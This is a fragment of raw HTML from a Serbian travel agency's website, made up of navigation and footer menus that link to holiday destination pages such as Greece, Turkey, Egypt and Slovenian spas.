		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/">Sveti Konstantin i Elena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34838"><a href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/">Obzor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34839"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/">Sveti Vlas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34840"><a href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/">Primorsko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-980"><a href="https://startravelnis.rs/letovanje/turska/">Turska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34844"><a href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/">Marmaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/">Bodrum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34846"><a href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/">Fetije</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34847"><a href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/">Antalija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34848"><a href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/">Kemer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34849"><a href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/">Alanja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850"><a href="https://startravelnis.rs/letovanje/turska/side-hoteli/">Side</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34851"><a href="https://startravelnis.rs/letovanje/turska/belek-hoteli/">Belek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34889"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34890"><a href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/">Dobre Vode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34891"><a href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/">Ulcinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34892"><a href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/">Šušanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34893"><a href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/">Sutomore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34925"><a href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/">Budva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34894"><a href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/">Čanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34923"><a href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/">Bečići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/">Rafailovići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34928"><a href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/">Igalo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/">Herceg Novi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34927"><a href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/">Kotor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91669"><a href="https://startravelnis.rs/letovanje/crna-gora/tivat/">Tivat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91671"><a href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/">Petrovac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34929"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a href="https://startravelnis.rs/letovanje/albanija/saranda/">Saranda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34930"><a href="https://startravelnis.rs/letovanje/albanija/drac/">Drač</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34932"><a href="https://startravelnis.rs/letovanje/albanija/valona/">Valona</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34933"><a href="https://startravelnis.rs/letovanje/albanija/ksamil/">Ksamil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34939"><a href="https://startravelnis.rs/letovanje/egipat/">Egipat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34941"><a href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/">Hurgada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34940"><a href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/">El Gouna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34942"><a href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/">Makadi Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34943"><a href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/">Sahl Hashesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34945"><a href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/">Soma Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34946"><a href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/">Šarm El Šeik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://startravelnis.rs/letovanje/egipat/almaza-bay/">Almaza Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://startravelnis.rs/letovanje/egipat/marsa-alam/">Marsa Alam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34947"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/">Hammamet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/">Mahdia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/">Djerba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/">Port El Kantaoui</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34952"><a href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/">Sousse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34953"><a href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/">Skanes Monastir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34954"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34959"><a href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/">Aja Napa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34955"><a href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/">Protaras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34956"><a href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/">Limasol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34957"><a href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/">Pafos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34958"><a href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/">Larnaka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34961"><a href="https://startravelnis.rs/letovanje/spanija/">Španija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34962"><a href="https://startravelnis.rs/letovanje/spanija/costa-brava/">Costa Brava</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34963"><a href="https://startravelnis.rs/letovanje/spanija/majorka/">Majorka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34968"><a href="https://startravelnis.rs/letovanje/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34969"><a href="https://startravelnis.rs/letovanje/makedonija-letovanje/">Makedonija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34971"><a href="https://startravelnis.rs/letovanje/italija/">Italija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34974"><a href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/">Sardinija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91668"><a href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/">Lido di Jesolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/">Sicilija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34973"><a href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/">Kalabrija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-965"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/">Grcka hoteli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34556"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/">Halkidiki Kasandra hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34555"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/">Halkidiki Sitonija hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34557"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/">Halkidiki Atos hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34558"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/">Olimpska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34559"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/">Solunska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34560"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/">Tasos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/">Krf, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34564"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/">Skiatos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34562"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/">Evia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79439"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/">Kamena Vurla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34563"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/">Lefkada, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79446"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/">Lutraki hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34565"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/">Rodos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36756"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/">Mikonos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34566"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/">Krit, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34567"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36755"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/">Santorini, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://startravelnis.rs/putovanja/">Putovanja</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/">Advent putovanja – Jednodnevni izleti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://startravelnis.rs/zimovanje/">Zimovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34794"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/">Bansko</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34796"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/">Borovec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34797"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/">Pamporovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34798"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/">Bosna i Hercegovina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34801"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/">Jahorina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34802"><a href="https://startravelnis.rs/zimovanje/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34803"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34804"><a href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/">Mariborsko pohorje</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34482"><a href="https://startravelnis.rs/wellness-i-spa/">Wellness i Spa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34776"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34777"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/">Terme Laško</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34778"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/">Terme Zreče</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34779"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/">Terme Čatež</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34780"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/">Terme Dobrna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34781"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/">Terme Radenci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34782"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/">Terme Ptuj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34783"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/">Rimske terme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34784"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/">Dolenjske Toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34785"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/">Moravske toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/">Šmarješke toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/">Portorož</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34788"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/">Bled</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34789"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/">Bohinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34790"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/">Koper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34791"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/">Otočec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34792"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34793"><a href="https://startravelnis.rs/wellness-i-spa/madjarska/">Madjarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34481"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://startravelnis.rs/srbija/">Srbija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57920"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Planine u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57921"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/">Kopaonik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57922"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/">Zlatibor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57923"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/">Stara planina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-984"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/">Banje u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34809"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja u Srbiji</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34483"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34976"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34977"><a href="https://startravelnis.rs/daleke-destinacije/izrael/">Izrael</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34990"><a href="https://startravelnis.rs/daleke-destinacije/bali/">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34978"><a href="https://startravelnis.rs/daleke-destinacije/maldivi/">Maldivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34979"><a href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/">Dominikanska republika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34980"><a href="https://startravelnis.rs/daleke-destinacije/sejseli/">Sejšeli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34981"><a href="https://startravelnis.rs/daleke-destinacije/zanzibar/">Zanzibar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34982"><a href="https://startravelnis.rs/daleke-destinacije/mauricius/">Mauricius</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34983"><a href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/">Ostrvo Puket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34984"><a href="https://startravelnis.rs/daleke-destinacije/kuba/">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34985"><a href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/">Rio de Žaneiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34986"><a href="https://startravelnis.rs/daleke-destinacije/sri-lanka/">Šri Lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34987"><a href="https://startravelnis.rs/daleke-destinacije/meksiko/">Meksiko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34988"><a href="https://startravelnis.rs/daleke-destinacije/havaji/">Havaji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34989"><a href="https://startravelnis.rs/daleke-destinacije/kenija/">Kenija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34485"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34991"><a href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/">Letovi iz Niša</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34992"><a href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/">Letovi iz Beograda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36830"><a href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/">Letovi iz Kraljeva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34993"><a href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/">Letovi iz Sofije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34994"><a href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/">Letovi iz Skoplja</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>

	<div class="bottom-navigation">
		<div class="row">
			<div class="col-3">
				<a href="https://startravelnis.rs">
					<div class="single-menu-item">
						<span class="icon-homestar"></span>
						<div class="bottom-menu-label">
							Početna
						</div>
					</div>
				</a>
			</div>
			<div class="col-3 open-contact">
				<div class="single-menu-item">
				<span class="icon-contact-phone"></span>
					<div class="bottom-menu-label">
						Kontakt
					</div>
				</div>
			</div>
			<div class="col-3 open-search">
				<div class="single-menu-item">
					<span class="icon-searchicon"></span>
					<div class="bottom-menu-label">
						Pretraga
					</div>
				</div>
			</div>
			<div id="nav-icon" class="col-3">
				<div class="single-menu-item">
					<span class="icon-burgermenu"></span>
					<div class="bottom-menu-label">
						Ponuda
					</div>
				</div>
			</div>
		</div>
	</div>

</main><!-- #content -->


	<footer id="colophon" class="site-footer ">

		<div class="footer-widgets">
			<div class="container">
				<div class="row footer-widgets-et">
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Informacije</h4><nav class="menu-footer-1-container" aria-label="Informacije"><ul id="menu-footer-1" class="menu"><li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36489"><a href="https://startravelnis.rs/o-nama/">O nama</a></li>
<li id="menu-item-36485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36485"><a href="https://startravelnis.rs/kontakt/">Kontakt</a></li>
<li id="menu-item-36486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36486"><a target="_blank" href="http://blog.startravelnis.rs/">Blog</a></li>
<li id="menu-item-36861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36861"><a href="https://startravelnis.rs/opsti-uslovi-putovanja/">Opšti uslovi putovanja</a></li>
</ul></nav></div>						</div>
					
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Izdvajamo</h4><nav class="menu-footer-2-container" aria-label="Izdvajamo"><ul id="menu-footer-2" class="menu"><li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35144"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija wellness i spa</a>
<ul class="sub-menu">
	<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai tokom cele godine</a></li>
</ul>
</li>
<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35145"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
<li id="menu-item-129718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129718"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a></li>
<li id="menu-item-35151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Letovanje</h4><nav class="menu-footer-3-container" aria-label="Letovanje"><ul id="menu-footer-3" class="menu"><li id="menu-item-35152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35152"><a href="https://startravelnis.rs/letovanje/turska/">Turska avionom iz Niša</a></li>
<li id="menu-item-129716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129716"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis avionom iz Niša</a></li>
<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska letovanje</a></li>
<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora letovanje</a></li>
<li id="menu-item-35160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35160"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar letovanje</a></li>
